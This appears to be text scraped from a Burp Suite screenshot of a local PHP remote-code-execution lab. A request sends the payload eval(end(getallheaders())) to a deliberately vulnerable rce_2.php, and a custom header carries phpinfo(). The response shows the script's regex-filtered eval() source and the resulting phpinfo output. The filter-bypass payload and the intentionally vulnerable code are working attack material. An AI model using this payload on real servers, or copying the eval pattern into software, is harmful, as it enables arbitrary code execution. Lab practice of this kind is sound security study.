 Request
Raw Params Headers Hex
GET /alltest/rce_2.php?code=eval(end(getallheaders())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=or0k794brd8s7rssjupm7moeb5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
wllm: phpinfo();
不用怀疑，这就是phpinfo
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 05:29:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 82745
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'nonono'</span><span style="color:
#007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color:
#DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code><br />
<b>Strict Standards</b>: Only variables should be passed by reference in
<b>D:\phpStudy\PHPTutorial\WWW\alltest\rce_2.php(5) : eval()'d code</b> on line <b>1</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
? < + > Type a search term 0 matches